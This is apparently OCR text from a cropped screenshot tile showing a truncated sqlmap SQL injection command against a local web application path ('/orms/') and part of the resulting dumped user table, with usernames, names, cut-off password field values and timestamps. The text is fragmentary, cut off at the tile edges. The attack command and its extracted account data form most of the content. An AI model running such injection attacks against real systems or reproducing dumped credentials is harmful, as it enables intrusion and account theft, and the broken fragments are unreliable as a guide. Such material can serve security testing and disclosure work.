
L Query:- sqlmap.py -u "http://192.168.0.108/orms/
-----------------------+----------+----------+----
-----+---------------------+---------------------+

                       | username | lastname | pas
ogin | date_added          | date_updated        |

-----------------------+----------+----------+----
-----+---------------------+---------------------+

tar-1.png?v=1639468007 | admin    | Admin    | 019
     | 2021-01-20 14:02:37 | 2021-12-14 15:47:08 |

tar-5.png?v=1641622906 | cblake1  | Blake    | cd7
     | 2022-01-08 14:21:46 | 2022-01-15 14:01:28 |

-----------------------+----------+----------+----